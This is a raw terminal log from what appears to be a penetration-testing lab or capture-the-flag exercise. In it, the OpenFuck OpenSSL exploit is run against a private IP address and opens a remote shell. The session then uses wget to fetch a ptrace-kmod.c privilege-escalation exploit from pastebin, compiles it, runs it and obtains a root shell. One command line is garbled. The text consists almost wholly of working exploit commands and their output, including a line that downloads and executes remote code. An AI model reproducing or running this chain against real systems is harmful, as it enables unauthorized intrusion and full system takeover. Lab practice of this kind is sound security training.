 └─$ ./OpenFuck 0x6b 192.168.142.129 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--02:51:21--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   3.84 MB/s
02:51:22 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 6220
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)